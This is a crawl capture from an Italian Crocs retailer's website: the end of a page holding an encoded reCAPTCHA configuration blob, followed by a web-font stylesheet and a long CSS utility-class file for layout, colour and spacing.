0Ow5B4e8K2UhnDqcK3wrYGw5LDusOuA8KEMsOgVMORBMOrw4XDvMO4wqvCmC3CocO5FcOHwr58JXDDuF7ClMOFw6vCr8Khw6fCknjCtcObwo0PRsKTT8KUWXg+w79yw6IdbloAF8OzfT/DvS/ChsOuSQDCrTHDjngqGMOww6vCp8Oaw41Dw446w7hWUcOAfsKZdcKgwqNuVMKTwpg3GxzCh8KxSMKvwrLCkcOgDcKCPwHCtwNRwpsyR2PCpAcVH8KvwrjDimLDi21cKMO4WH/[base64]/wqsmw5VkAUR+KGt3wpbCgXbDpsKhWSjClHfCkldqF2DDtDY+BsKceMO4I2DCtl7CpMKnwrlIwowDGRLCssKYw6ImL2DCjg3DsFJZNMOiw5vDnw1Kw7jCm8OXPV0ww4PChMO4T3PCjkcjw7pzb8Knc8Kbw4nDuF3DiMKtwrjChcK8wr9ze8O3wq/CtzEcwprDlMO/UirChDAfAiDCtHDDncOFw6lMATjDhEjDisOBwpY1wrzDjnDDox4cw5HChhPCncOkM3cKIUvCuxfDmcKpwrnCiMK/Q3bCqmvDosOZScOGw6XCgRhAw6EWOMKETRl8fcOOw6U/wqPDqVtcZMKtIQlaw6vDhsKmwpnDl8KbwpnDp8KAw7U0DsKWwpZvwrHCsMKkCUcIw53DisKFwrbCgsKkfcKlw4A+EWhMw6gSwpxQKnBcw50+UMOSw79ROjvCtFx3R1/DnMKMw6rDucKxwp5ZExzCtynCt2DDg8O3N3LCrgjCvcO5wolMw7jCj8KMA8Kyw7YaWTQnwoHDicKxJyh3G8KHXcOROBHCnMO4wow5IcOgIG0/wq/Co8KvScOnw7rDhGbCj3Z1GAgAI0jCi8KDw5HDr3gfZsO5QcOTw6/CssOgLMOqwqsVIMOMwpU0wo5WwqvCgMKJBMKZwrnDgMKoCsOnwovDhMOQw7fDrU/DkwdKw6pWDcKJwprCgsKhfMK6w4vDh8OUJxAcwr3DtsKXI8K1Z8KWwpwyUsO5NsK7w7t5S8K2dDFdwpjCpcKBLBtuKcOyw5DCpxBMYW/[base64]/wq5Ef8OxwoJZZsOBAMKww47DgHzDm8OHw5bDthpVwqvCuh7CkMOgOcKNw6HCpEhFw41cQcOewo9yK3PCi3NJRcOCwp3DmsO4w7LCjhMrwq08ICPDlg7CsWHChsOCfjUSw73DkcOxwrzDjcKzwq7CpcOAKwPCpMKxw7/DtV0KwrzCq2zDksOtYMKgwrzCi8KKRD/DqR3CoMK/CcOowpPCpWAnw5DClsOQw5hfKsKkDkfCisKabmB0w5jCpzVGQMORwr5WesKRw4lWwo4ywpIcwqshc8KYw6TCjsK/[base64]/w4w4w4TCpDsYTiNBw6DCnsKdccKJAxXCkkjDssKCwoPDjkxuZcKdQ1/DogTCk8OzwoZsYBfCqMK/Qz0eJyjDr8OBwp5Pw6bDjcOvw4TCmcOzwq/CijLCmksVOWRtw5LDvcOmBxXDvMOkwodBwpnDhcOJwqDClsOzw6jCkcOCwofChsK3L8O8bsKNwpLCpWVUwqjCmW8WR8OUBC1hF8Ocw6d/wpBlw6zDv8OOEHJ2wrdwTcOWwrF+w73CiG/Cn1bCrX56wqXCnVN7w6VTNlXCnXfDvsO3P8OOHG0/UsOMfMO1YhDDsxnCtsOUflDDucOtwp7CjxsMdsOqY8OHw5QNWMKJw6nDtTxrw4vCk8ONOyPDnznClcKuw4XDvS7DiXcie8OQGDDDjXLCmsOLw4EiQcKhdAceRMK9w6DChR3Co8K5BcOZw67DqMOYwq4PZxvCoGrDriYkw4BVwobDjcKlw7jCqMK+w4nDgxVwQMK/REorZUvDpmE9wrfDkH3ClWbChcOTwrtqw4ImMsKhe8OHH8KDw7ZgcQvDkMK3wpVsR8O8BQ3Ct8KywpfDrcOpVgnDogIdKsKPw6HCgFHCgyzCm3/ChsOfO8Osw78oO8O4WCkFCMOlw57Dm8KkwrxJe3HDosOsw5vCoErCkTXDtnUCIMOGQcOQwq7CuMOowpDCqyvCssODGMO7LFXCpsKBwrVYHHvDhg7CtcKVcFsrw6JDw7wKw4tCw6XDpsOWZsOywrDCoMOvf088woskwqY+Z8O/L0pPwpR+wqzCo8KRVjx6dcOlwr/[base64]/[base64]/[base64]/CpEVFwo0rRMKHw6FTeMOdMkjDuHbCpjcaAcK0KmXDrMKLw6nCqgvDu3nCvsKrQjJPw5DDgX/DmnTCrGN+BsKHH8O/fUDDvsKewp3Dh8KkOyLCv2sSK8OlEsOHwqhMw6nCgcO6HMKnwq7CvSLCuA3CtkUVTMKCdzEywo7DhV9QbcOkw6XDlHTDuX9PwrFLw74YTX7DtWzDjWzCvQ/[base64]/CpMKMCgPCoMOqw5nDknIswpBbwqdBdsKJJlARRgcFw6tbwozDtQkHQsOLVsK1VcOuwqHCmMO5HArCpMKkccKcN8KzwqY3w4dowq7CqsOdw4xMwozDqsOJwr4xwrrDj1bCtBMEwpoSwq0Bw6TCiAQLS8Kxw7/Dl8K1SlYGHcORwq5IwoPCnHMgw6fDvcO+w6DDh8KGwqrCo8OtS8KcwqFBwqgOwqBQw6rCmTYRw7/CoAXDtlbDrRRMNcOxwpNGw7sSD8ObworDhcKYUSrCuSEpaT/Cs8OGE8K6wpbDjEDCv38SfcKXw7t7wq5TNyoyw5HDhsKXPsO/U8KzwqFWwrbDu1LDvcKuOi7CowLCq8ONw7xuPBrDrExDwrwEw6szanvDr8Oow5BXLHHCrsO7TzLDuX8XwqXDnhHCqFbDvyMnwr3CpE/DogAiBWZow4XCpCLCmsONRg1zTcOEDUDClMOcw6vDqxPDmcKmQXB8w61Rw4dSUjPCojTDk8OPw7UAw6vCjE3Duwdlwo7DrARBMVs/woNywp/DoMO3w5oAw7JqWsO4LFIJJQ9+aFbCu8K3w5pLwo0nw7/ChsOnKsOfQMKQHG3Cum/DsMOAVwMgCGVQw7oIImPDlMKvYMKxwq/[base64]/[base64]/UxJ2BV3CicK5w6ZQaxI+dsKRw6PDpBnCqsONUXTCuDVUOGRJwojCiFcTwocHOlDCosKlwozDsiHCgQTDqDANw6rDuMKKw5k/[base64]/wr9FMcKgPcKWVHsqw7XCpSvDsMKmwrDCrlzDjHbDmgk7Zz0tSkoYDMK0w7xGwpVBCxo3w6XChRllw73Ci0g4wpUMKlDDlk4hw7bDlMKBw49mOUHCuF3CtsKrMcKhwqzDjEw/PcKmwpzDr8Kvc3Ekwo/CncODTsOKwpnDqifDiw01WMKgwojDicOscMKBwq5Uw5hMLHbCpsKyLDJiHifCjVnDssK0w5fChsO7w6vCssOtWcK6wqvDuwLCmQ/DgTMHwqrDrMKGGMK1CcOOQ0MAwphtwqQ7fQLDgw9Vw6fCijbCgkd2wpbDhRPDploEw7vDo3gbwqgQw7DDkgvCvCIpwoDCm2F2F3NyZgLDiSA8SsOqVEPDvcOjQsO3wr1wCMKDw5TCgMOEw4/CqxTCmSkdMiFKDlsjw7rDjydFSi7ComsewojCtMOhwrhyFsK4wo/Dq0YoC8K9IzPCtFXCi1p3wrfCucKmLzpZw4PDhR3CtcOdMcK3w6oTwqczw7McXcOVRcK6w4rDnsK5OAltw7fDrMKIw74SW8OCw4fCihnCoMOyw6AXw4DDjMOBwq7Cp8KAw6fDg8K5w69cw5TDvcODX2UgbcO8wqXDhsOOw70LJhcYwolfG2bCkS/DvsOWw7jCocKPasK9aifDmW8hwrY5w7VTwpnCgWfCtMOVOG3DhR3CvMOlw63CuhjDi13Cr8O3wqNkZyXCnFYfwrtvw6Bjw5ZiL8OMDgBnw4LCgcKNw5PCnizCiiXCn2TCjGbCihtnBMKSDUITNMKCwr/Dh3c1w7DCvRfDkcKRD8KzDgbDtcKcw5nDpADDjQB9w5rDihpSRXMJwrFQEcOzHMKgwrLCnXzCsFvCtMKSTcKvFAdbFBwNwr/[base64]/CpsKhwrUdwqdhwqg5ah3Dt8OtBQEdJT/CnsKIFMOowo7Dj8KFccK6w6k8BMKiwq44wqLCs8KQfDpPw6cDw7F/wrM6w53DoMK4d8K5wol2f1bDozAGw4AOaBoKwqs0w7XDgcOPwoPDosKfw48YwphlMlHCuMKCwpHCq23CmsOgMsK1w6TCn8KxCcKXFsK1cxnDvMKJZ1/DtcKJKsOiRmXChcO6SMKGw7xRXMKPw5fDs2gkwpUlPSwEwqDCsz/[base64]/Y8KHPWpAw4BqVMKwVCrDmMOSwpHCgwFNcsKMezsYwrwJw5/[base64]/Cm2TDq8OAQm92w6t+TkRFw6PDnsOvw6Etwr4xw59cwqzDnQUXMnbCplItTcKDG8KbwpHDmDnCux7CtTllcsOswrwzLgfCi8OQwpjDmwDCr8O8w7HCiEkiCArDsjzDusO0wrt0w4XDsnpnwq/[base64]/CscK8AxgDw4YZwojCi8K6ZHHDj8OrbMODXsKLW8KpfMK1PsOkwpPCtxEEw4knSMKrPcKFw5oCw5t4UMKgQsO/f8KsNcK6w7x6KGfCswbDlMOnwr/[base64]/[base64]/DpjTDqnfCmcOYw5FawqxUw4RxTCfCocKGwrPDtMK/[base64]/w7kPw6LCtg4mSMK9wrASwotGwohbw4Bww5ETwrHDicKqXWrDq31nDwPCgEzCgDIrWAIuwog2wqzDvMOWwq0KdsKPLw1cNcOTUsKWesK5w4BAwrtPW8O/[base64]/CuDDDrMOtwrEUwpI3Ah/DkgvCo8KGwq8cw7/[base64]/Dt2RvwrfDoMO7A3tKwqbDo8KkQMKgw5NcIkIkw4YwwoHCiHMIwojDnzYBeyTDvTbChCTDocKQBsOxwpEteSDCgwbDsRjCnwzDqUcIwotLwrgUw4DCgi7DshfCvcOjJVrChG7Dq8KUF8KEJS8OSHvCmittwoPCmMK2wr/Ci8K+wrTDsT/Cu2zDk1LCkTrDjcK9RcKSwokNwrNmdngvwqDCjmlsw6UsJENhw4pPM8KFCFXCrl5RwqUHZMKkdMKRwrQGw7nDssO1fMORKMOQHnErw7HDk8KzHVpAAcKRwqQvwoPDgwXDtDvDkcKvwpY2XCoIa1IMwowcw749w6pFw5JfK0cuJnfDgysxwoNvwqd8w7nCicO/w4/Dow3Cm8KGSx7DliXChsKjw59dw5QwXWDDm8OkNFomEgZgUSXDnW8zw6LClsO4ZMKGacK3HD5ww7R4wpfCuMO2w69QD8OlwpFQWcO5w588w6cNPS0bw7TCkcOgwpHCh8K6OsObw44Wwq/[base64]/Dt8Ozw5TDoMOwXcOmwozDs8K8woPDgzJtKsOJQyHClsOJw54uwr/DmMKoHMObOhfDvVLCgUwywrnCkcKCw79RFm0PFMO4G2TCnMOtwqDDnVpnfsOLTQLDoXNCw4HChcKaaT7CvCQ\\u003d\x22],null,[\x22conf\x22,null,\x226LddL5AqAAAAAD_kyJZuiYFlxhdVPlovPJIkNEhP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,592],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.crocsitalia.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EU5TNqDWJIJuANNkyVm9/yA81xjKpgnh89MUCI+32uo\\u003d\x22,1,0,null,1,1769588092898,0,0,[83,142,48,237,87],null,[120,179,31,168,67],\x22RC-nCjwSpNoaVJPVw\x22,null,null,null,null,null,\x220dAFcWeA7eTlqxZRx7UMYTjqy0FQpbHcluOopAVhO_2ITlBucpMfF0S2h0Ad4sK1ZboAHw-WfWDLvYUWqskUq_z6A1t7tQ4Dvu3A\x22,1769670892924]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/proxima.css
body_size: 55069
content:
@charset "utf-8";@font-face{font-family:'proxima_novaregular';src:url('fonts/proximanova-regular-webfont.eot');src:local('☺'),url('[data-uri]') format('woff');}@font-face{font-family:'proxima_novaregular';src:url('fonts/proximanova-regular-webfont.eot');src:local('☺'),url('[data-uri]') format('woff');font-weight:bold;}@font-face{font-family:'proxima_novablack';src:url('fonts/proximanova-black-webfont.eot');src:local('☺'),url('[data-uri]') format('woff');}

.proxima-black {
	font-family: 'proxima_novablack', arial, helvetica, sans-serif;
}
.proxima-regular {
	font-family: 'proxima_novaregular', arial, helvetica, sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/resource.css?v=1742569154
body_size: 4581
content:
a,a:hover{ color: inherit; }
.f-36{ font-size: 36px; }
.f-34{ font-size: 34px; }
.f-32{ font-size: 32px; }
.f-30{ font-size: 30px; }
.f-28{ font-size: 28px; }
.f-26{ font-size: 26px; }
.f-25{ font-size: 25px; }
.f-24{ font-size: 24px; }
.f-23{ font-size: 23px; }
.f-22{ font-size: 22px; }
.f-21{ font-size: 21px; }
.f-20{ font-size: 20px; }
.f-20{ font-size: 20px; }
.f-19{ font-size: 19px; }
.f-18{ font-size: 18px; }
.f-17{ font-size: 17px; }
.f-16{ font-size: 16px; }
.f-15{ font-size: 15px; }
.f-14{ font-size: 14px; }
.f-13{ font-size: 13px; }
.f-12{ font-size: 12px; }
.f-11{ font-size: 11px; }
.f-10{ font-size: 10px; }
.fwb{ font-weight: bold; }
.fw800{ font-weight: 800; }
.fw700{ font-weight: 700; }
.fw600{ font-weight: 600; }
.fw500{ font-weight: 500; }
.fw400{ font-weight: 400; }
.fw300{ font-weight: 300; }
.fw200{ font-weight: 200; }
.ml-50{ margin-left: 50px; }
.ml-40{ margin-left: 40px; }
.ml-30{ margin-left: 30px; }
.ml-25{ margin-left: 25px; }
.ml-20{ margin-left: 20px; }
.ml-15{ margin-left: 15px; }
.ml-10{ margin-left: 10px; }
.ml-5{ margin-left: 5px; }
.ml-0{ margin-left: 0; }
.ml--1{ margin-left: -1px; }
.ml--5{ margin-left: -5px; }
.ml--10{ margin-left: -10px; }
.mt-100{ margin-top: 100px; }
.mt-90{ margin-top: 90px; }
.mt-80{ margin-top: 80px; }
.mt-70{ margin-top: 70px; }
.mt-60{ margin-top: 60px; }
.mt-50{ margin-top: 50px; }
.mt-40{ margin-top: 40px; }
.mt-30{ margin-top: 30px; }
.mt-25{ margin-top: 25px; }
.mt-24{ margin-top: 24px; }
.mt-20{ margin-top: 20px; }
.mt-15{ margin-top: 15px; }
.mt-10{ margin-top: 10px; }
.mt-5{ margin-top: 5px; }
.mt-0{ margin-top: 0; }
.mr-50{ margin-right: 50px; }
.mr-40{ margin-right: 40px; }
.mr-30{ margin-right: 30px; }
.mr-25{ margin-right: 25px; }
.mr-20{ margin-right: 20px; }
.mr-15{ margin-right: 15px; }
.mr-10{ margin-right: 10px; }
.mr-9{ margin-right: 9px; }
.mr-5{ margin-right: 5px; }
.mr-0{ margin-right: 0px; }
.mr--5{ margin-right: -5px; }
.mr--10{ margin-right: -10px; }
.mb-50{ margin-bottom: 50px; }
.mb-40{ margin-bottom: 40px; }
.mb-30{ margin-bottom: 30px; }
.mb-25{ margin-bottom: 25px; }
.mb-20{ margin-bottom: 20px; }
.mb-15{ margin-bottom: 15px; }
.mb-10{ margin-bottom: 10px; }
.mb-9{ margin-bottom: 9px; }
.mb-5{ margin-bottom: 5px; }
.mb-0{ margin-bottom: 0; }
.mb--5{ margin-bottom: -5px; }
.mb--10{ margin-bottom: -10px; }
.mb--20{ margin-bottom: -20px; }
.mb--30{ margin-bottom: -30px; }
.ml50{ margin-left: 50%; }
.ml40{ margin-left: 40%; }
.ml30{ margin-left: 30%; }
.ml25{ margin-left: 25%; }
.ml20{ margin-left: 20%; }
.ml15{ margin-left: 15%; }
.ml10{ margin-left: 10%; }
.ml5{ margin-left: 5%; }
.mt50{ margin-top: 50%; }
.mt40{ margin-top: 40%; }
.mt30{ margin-top: 30%; }
.mt25{ margin-top: 25%; }
.mt20{ margin-top: 20%; }
.mt15{ margin-top: 15%; }
.mt10{ margin-top: 10%; }
.mr50{ margin-right: 50%; }
.mr40{ margin-right: 40%; }
.mr30{ margin-right: 30%; }
.mr25{ margin-right: 25%; }
.mr20{ margin-right: 20%; }
.mr15{ margin-right: 15%; }
.mr10{ margin-right: 10%; }
.mb50{ margin-bottom: 50%; }
.mb40{ margin-bottom: 40%; }
.mb30{ margin-bottom: 30%; }
.mb25{ margin-bottom: 25%; }
.mb20{ margin-bottom: 20%; }
.mb15{ margin-bottom: 15%; }
.mb10{ margin-bottom: 10%; }
.m-50{ margin: 50px; }
.m-40{ margin: 40px; }
.m-30{ margin: 30px; }
.m-25{ margin: 25px; }
.m-20{ margin: 20px; }
.m-15{ margin: 15px; }
.m-10{ margin: 10px; }
.m-5{ margin: 5px; }
.m-0{ margin: 0; }
.m20{ margin: 20%; }
.m10{ margin: 10%; }
.m-auto{ margin: 0 auto; }
.mt--2{ margin-top: -2px; }
.mt--5{ margin-top: -5px; }
.mt--10{ margin-top: -10px; }
.mt--15{ margin-top: -15px; }
.ml-auto{ margin-left: auto; }
.mr-auto{ margin-right: auto; }
.h-auto{ height: auto; }
.w-auto{ width: auto; }
.p-50{ padding: 50px; }
.p-40{ padding: 40px; }
.p-30{ padding: 30px; }
.p-25{ padding: 25px; }
.p-20{ padding: 20px; }
.p-15{ padding: 15px; }
.p-10{ padding: 10px; }
.p-5{ padding: 5px; }
.p-0{ padding: 0; }
.p20{ padding: 20%; }
.p10{ padding: 10%; }
.pl-60{ padding-left: 60px; }
.pl-50{ padding-left: 50px; }
.pl-40{ padding-left: 40px; }
.pl-30{ padding-left: 30px; }
.pl-25{ padding-left: 25px; }
.pl-20{ padding-left: 20px; }
.pl-15{ padding-left: 15px; }
.pl-10{ padding-left: 10px; }
.pl-5{ padding-left: 5px; }
.pl-0{ padding-left: 0px; }
.pt-50{ padding-top: 50px; }
.pt-40{ padding-top: 40px; }
.pt-30{ padding-top: 30px; }
.pt-25{ padding-top: 25px; }
.pt-20{ padding-top: 20px; }
.pt-15{ padding-top: 15px; }
.pt-10{ padding-top: 10px; }
.pt-5{ padding-top: 5px; }
.pt-0{ padding-top: 0px; }
.pr-60{ padding-right: 60px; }
.pr-50{ padding-right: 50px; }
.pr-40{ padding-right: 40px; }
.pr-30{ padding-right: 30px; }
.pr-25{ padding-right: 25px; }
.pr-20{ padding-right: 20px; }
.pr-15{ padding-right: 15px; }
.pr-10{ padding-right: 10px; }
.pr-5{ padding-right: 5px; }
.pr-0{ padding-right: 0px; }
.pb-200{ padding-bottom: 200px; }
.pb-100{ padding-bottom: 100px; }
.pb-60{ padding-bottom: 60px; }
.pb-50{ padding-bottom: 50px; }
.pb-40{ padding-bottom: 40px; }
.pb-30{ padding-bottom: 30px; }
.pb-25{ padding-bottom: 25px; }
.pb-20{ padding-bottom: 20px; }
.pb-15{ padding-bottom: 15px; }
.pb-10{ padding-bottom: 10px; }
.pb-5{ padding-bottom: 5px; }
.pb-0{ padding-bottom: 0px; }
.w300{ width: 300%; }
.w200{ width: 200%; }
.w110{ width: 110%; }
.w100{ width: 100%; }
.w95{ width: 95%; }
.w90{ width: 90%; }
.w85{ width: 85%; }
.w80{ width: 80%; }
.w75{ width: 75%; }
.w70{ width: 70%; }
.w65{ width: 65%; }
.w60{ width: 60%; }
.w55{ width: 55%; }
.w50{ width: 50%; }
.w45{ width: 45%; }
.w40{ width: 40%; }
.w35{ width: 35%; }
.w30{ width: 30%; }
.w25{ width: 25%; }
.w20{ width: 20%; }
.w15{ width: 15%; }
.w10{ width: 10%; }
.w-450{ width: 450px; }
.w-400{ width: 400px; }
.w-350{ width: 350px; }
.w-300{ width: 300px; }
.w-250{ width: 250px; }
.w-210{ width: 210px; }
.w-200{ width: 200px; }
.w-190{ width: 190px; }
.w-180{ width: 180px; }
.w-170{ width: 170px; }
.w-160{ width: 160px; }
.w-150{ width: 150px; }
.w-140{ width: 140px; }
.w-130{ width: 130px; }
.w-120{ width: 120px; }
.w-110{ width: 110px; }
.w-100{ width: 100px; }
.w-90{ width: 90px; }
.w-80{ width: 80px; }
.w-70{ width: 70px; }
.w-60{ width: 60px; }
.w-50{ width: 50px; }
.w-40{ width: 40px; }
.w-30{ width: 30px; }
.w-20{ width: 20px; }
.w-10{ width: 10px; }
.mw-1200{ max-width: 1200px; }
.minw-120{ min-width: 120px; }
.wa{width: auto;}
.nopadding{ padding: 0 !important; }
.noborder{ border: none !important; }
.notransition { -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition: none !important; }
.trans300 {  -moz-transition: all 300ms ease-in-out; -ms-transition: all 300ms ease-in-out; -webkit-transition: all 300ms ease-in-out; transition: all 300ms ease-in-out; }
.trans500 {  -moz-transition: all 500ms ease-in-out; -ms-transition: all 500ms ease-in-out; -webkit-transition: all 500ms ease-in-out; transition: all 500ms ease-in-out; }
.trans700 {  -moz-transition: all 700ms ease-in-out; -ms-transition: all 700ms ease-in-out; -webkit-transition: all 700ms ease-in-out; transition: all 700ms ease-in-out; }
.trans1000 {  -moz-transition: all 1000ms ease-in-out; -ms-transition: all 1000ms ease-in-out; -webkit-transition: all 1000ms ease-in-out; transition: all 1000ms ease-in-out; }
.nofloat{ float: none !important; }
.relative{ position: relative; }
.absolute{ position: absolute; }
.fixed{ position: fixed; }
.inline{ display: inline; }
.inlineb{ display: inline-block; }
.block{ display: block; }
.cursor{ cursor: pointer; }
.left{ float: left; }
.right{ float: right; }
.txtcenter{ text-align: center;}
.h100{ height: 100%; }
.h90{ height: 90%; }
.h80{ height: 80%; }
.h70{ height: 70%; }
.h60{ height: 60%; }
.h50{ height: 50%; }
.h40{ height: 40%; }
.h30{ height: 30%; }
.h20{ height: 20%; }
.h10{ height: 10%; }
.minh-300{ min-height: 300px; }
.minh-250{ min-height: 250px; }
.minh-200{ min-height: 200px; }
.minh-150{ min-height: 150px; }
.minh-100{ min-height: 100px; }
.minh-50{ min-height: 50px; }
.maxh-300{ max-height: 300px; }
.maxh-250{ max-height: 250px; }
.maxh-200{ max-height: 200px; }
.maxh-150{ max-height: 150px; }
.maxh-100{ max-height: 100px; }
.maxh-50{ max-height: 50px; }
.maxw-300{ max-width: 300px; }
.maxw-250{ max-width: 250px; }
.maxw-200{ max-width: 200px; }
.maxw-150{ max-width: 150px; }
.maxw-100{ max-width: 100px; }
.maxw-50{ max-width: 50px; }
.maxw-40{ max-width: 40px; }
.maxw-30{ max-width: 30px; }
.maxw-20{ max-width: 20px; }
.maxw-10{ max-width: 10px; }

.h-400{ height: 400px; }
.h-300{ height: 300px; }
.h-250{ height: 250px; }
.h-200{ height: 200px; }
.h-190{ height: 190px; }
.h-180{ height: 180px; }
.h-170{ height: 170px; }
.h-160{ height: 160px; }
.h-150{ height: 150px; }
.h-140{ height: 140px; }
.h-130{ height: 130px; }
.h-120{ height: 120px; }
.h-110{ height: 110px; }
.h-100{ height: 100px; }
.h-90{ height: 90px; }
.h-80{ height: 80px; }
.h-70{ height: 70px; }
.h-60{ height: 60px; }
.h-50{ height: 50px; }
.h-40{ height: 40px; }
.h-30{ height: 30px; }
.h-20{ height: 20px; }
.h-10{ height: 10px; }
.lh15{ line-height: 15px; }
.lh20{ line-height: 20px; }
.lh25{ line-height: 25px; }
.lh30{ line-height: 30px; }
.lh40{ line-height: 40px; }
.lh50{ line-height: 50px; }
.z1{ z-index: 10; }
.z2{ z-index: 20; }
.z3{ z-index: 30; }
.z4{ z-index: 40; }
.z5{ z-index: 50; }
.z6{ z-index: 60; }
.z7{ z-index: 70; }
.z8{ z-index: 80; }
.z9{ z-index: 90; }
.z10{ z-index: 100; }
.r-0{ right: 0px; }
.r-10{ right: 10px; }
.r-20{ right: 20px; }
.r-30{ right: 30px; }
.r-40{ right: 40px; }
.r-50{ right: 50px; }
.r--10{ right: -10px; }
.l-0{ left: 0px; }
.l-10{ left: 10px; }
.l-20{ left: 20px; }
.l-30{ left: 30px; }
.l-40{ left: 40px; }
.l-50{ left: 50px; }
.l--10{ left: -10px; }
.t-0{ top: 0px; }
.t-10{ top: 10px; }
.t-20{ top: 20px; }
.t-30{ top: 30px; }
.t-40{ top: 40px; }
.t-50{ top: 50px; }
.t-60{ top: 60px; }
.t--10{ top: -10px; }
.b-0{ bottom: 0px; }
.b-10{ bottom: 10px; }
.b-20{ bottom: 20px; }
.b-30{ bottom: 30px; }
.b-40{ bottom: 40px; }
.b-50{ bottom: 50px; }
.b--10{ bottom: -10px; }
.r0{ right: 0%; }
.r10{ right: 10%; }
.r20{ right: 20%; }
.r30{ right: 30%; }
.r40{ right: 40%; }
.r50{ right: 50%; }
.r60{ right: 60%; }
.r70{ right: 70%; }
.r80{ right: 80%; }
.r90{ right: 90%; }
.r100{ right: 100%; }
.l0{ left: 0%; }
.l10{ left: 10%; }
.l20{ left: 20%; }
.l30{ left: 30%; }
.l40{ left: 40%; }
.l50{ left: 50%; }
.t0{ top: 0%; }
.t10{ top: 10%; }
.t20{ top: 20%; }
.t30{ top: 30%; }
.t40{ top: 40%; }
.t50{ top: 50%; }
.t60{ top: 60%; }
.t70{ top: 70%; }
.t80{ top: 80%; }
.t90{ top: 90%; }
.t100{ top: 100%; }
.t50{ top: 50%; }
.b0{ bottom: 0%; }
.b10{ bottom: 10%; }
.b20{ bottom: 20%; }
.b30{ bottom: 30%; }
.b40{ bottom: 40%; }
.b50{ bottom: 50%; }
.brd-0{ border-width: 0px; border-style: solid; }
.brd-1{ border-width: 1px; border-style: solid; }
.brd-2{ border-width: 2px; border-style: solid; }
.brd-3{ border-width: 3px; border-style: solid; }
.brd-t-0{ border-top-width: 0px; border-top-style: solid; }
.brd-t-1{ border-top-width: 1px; border-top-style: solid; }
.brd-t-2{ border-top-width: 2px; border-top-style: solid; }
.brd-t-3{ border-top-width: 3px; border-top-style: solid; }
.brd-b-0{ border-bottom-width: 0px; border-bottom-style: solid; }
.brd-b-1{ border-bottom-width: 1px; border-bottom-style: solid; }
.brd-b-2{ border-bottom-width: 2px; border-bottom-style: solid; }
.brd-b-3{ border-bottom-width: 3px; border-bottom-style: solid; }
.brd-l-0{ border-left-width: 0px; border-left-style: solid; }
.brd-l-1{ border-left-width: 1px; border-left-style: solid; }
.brd-l-2{ border-left-width: 2px; border-left-style: solid; }
.brd-l-3{ border-left-width: 3px; border-left-style: solid; }
.brd-r-0{ border-right-width: 0px; border-left-style: solid; }
.brd-r-1{ border-right-width: 1px; border-right-style: solid; }
.brd-r-2{ border-right-width: 2px; border-right-style: solid; }
.brd-r-3{ border-right-width: 3px; border-right-style: solid; }
.brd-c-f{ border-color: #fff; }
.brd-c-e{ border-color: #eee; }
.brd-c-d{ border-color: #ddd; }
.brd-c-c{ border-color: #ccc; }
.brd-c-b{ border-color: #bbb; }
.brd-c-a{ border-color: #aaa; }
.brd-c-9{ border-color: #999; }
.brd-c-8{ border-color: #888; }
.brd-c-7{ border-color: #777; }
.brd-c-6{ border-color: #666; }
.brd-c-5{ border-color: #555; }
.brd-c-4{ border-color: #444; }
.brd-c-3{ border-color: #333; }
.brd-c-2{ border-color: #222; }
.brd-c-1{ border-color: #111; }
.brd-c-0{ border-color: #000; }
.brd-c-t{ border-color: transparent; }
.c-f{ color: #fff; }
.c-e{ color: #eee; }
.c-d{ color: #ddd; }
.c-c{ color: #ccc; }
.c-b{ color: #bbb; }
.c-a{ color: #aaa; }
.c-9{ color: #999; }
.c-8{ color: #888; }
.c-8imp{ color: #888 !important;}
.c-7{ color: #777; }
.c-6{ color: #666; }
.c-5{ color: #555; }
.c-4{ color: #444; }
.c-3{ color: #333; }
.c-2{ color: #222; }
.c-1{ color: #111; }
.c-0{ color: #000; }
.o10{ opacity: 1; }
.o9{ opacity: .9; }
.o8{ opacity: .8; }
.o7{ opacity: .7; }
.o6{ opacity: .6; }
.o5{ opacity: .5; }
.o4{ opacity: .4; }
.o3{ opacity: .3; }
.o2{ opacity: .2; }
.o1{ opacity: .1; }
.o0{ opacity: 0; }
.nols{ list-style: none; }
.transparent{ background-color: transparent; }
.notd{ text-decoration: none; }
.notd:hover{ text-decoration: none; }
.nooutline{ outline: none; }
.underline{ text-decoration: underline; }
.lt{ text-decoration: line-through; }
.bc-f{ background-color: #fff; }
.bc-e{ background-color: #eee; }
.bc-d{ background-color: #ddd; }
.bc-c{ background-color: #ccc; }
.bc-b{ background-color: #bbb; }
.bc-a{ background-color: #aaa; }
.bc-9{ background-color: #999; }
.bc-8{ background-color: #888; }
.bc-7{ background-color: #777; }
.bc-6{ background-color: #666; }
.bc-5{ background-color: #555; }
.bc-4{ background-color: #444; }
.bc-3{ background-color: #333; }
.bc-2{ background-color: #222; }
.bc-1{ background-color: #111; }
.bc-0{ background-color: #000; }
.red{ background-color: #E00000; }
.yellow{ background-color: yellow; }
.blue{ background-color: blue; }
.black{ background-color: black; }
.green{ background-color: green; }
.orange{ background-color: orange; }
.gold{ background-color: gold; }
.brown{ background-color: brown; }
.pink{ background-color: pink; }
.violet{ background-color: violet; }
.ti10{ text-indent: 10px; }
.ti7{ text-indent: 7px; }
.ti5{ text-indent: 5px; }
.ti2{ text-indent: 2px; }
.tc{ text-align: center; }
.capitalize{text-transform: capitalize;}
.tu{ text-transform: uppercase; }
.upper{ text-transform: uppercase; }
.lower{ text-transform: lowercase; }
.nolower{ text-transform: none;}
.tl{ text-align: left; }
.tr{ text-align: right; }
.tj{ text-align: justify; }
.oh{ overflow: hidden; }
.os{ /*overflow: scroll;*/ }
.h-bc-f:hover{ background-color: #fff; }
.h-bc-e:hover{ background-color: #eee; }
.h-bc-d:hover{ background-color: #ddd; }
.h-bc-c:hover{ background-color: #ccc; }
.h-bc-b:hover{ background-color: #bbb; }
.h-bc-a:hover{ background-color: #aaa; }
.h-bc-9:hover{ background-color: #999; }
.h-bc-8:hover{ background-color: #888; }
.h-bc-7:hover{ background-color: #777; }
.h-bc-6:hover{ background-color: #666; }
.h-bc-5:hover{ background-color: #555; }
.h-bc-4:hover{ background-color: #444; }
